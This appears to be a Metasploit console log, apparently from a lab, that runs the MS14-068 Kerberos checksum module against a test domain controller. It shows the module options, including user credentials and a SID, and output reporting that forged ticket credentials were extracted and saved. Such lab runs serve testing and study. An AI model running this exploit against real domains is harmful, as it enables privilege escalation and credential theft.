 msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > show options
Module options (auxiliary/admin/kerberos/ms14_068_kerberos_checksum):
Name Current Setting Required Description
DOMAIN test.lab yes The Domain (upper case) Ex: DEMO.LOCAL
PASSWORD Admin123 yes The Domain User password
RHOSTS 10.1.1.21 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 88 yes The target port
Timeout 10 yes The TCP timeout to establish connection and read data
USER test02 yes The Domain User
USER_SID S-1-5-21-3884001349-2725517725-626265054-1108 yes The Domain User SID, Ex: S-1-5-21-1755879683-3641577184-3486455962-1000
msf6 auxiliary(admin/kerberos/ms14_068_kerberos_checksum) > run
[*] Running module against 10.1.1.21
[*] Validating options...
[*] Using domain TEST.LAB...
[*] 10.1.1.21:88 - Sending AS-REQ...
[*] 10.1.1.21:88 - Parsing AS-REP...
[*] 10.1.1.21:88 - Sending TGS-REQ...
[+] 10.1.1.21:88 - Valid TGS-Response, extracting credentials...
[+] 10.1.1.21:88 - MIT Credential Cache saved on /root/.msf4/loot/20211208211852_default_10.1.1.21_windows.kerberos_341121.bin
[*] Auxiliary module execution completed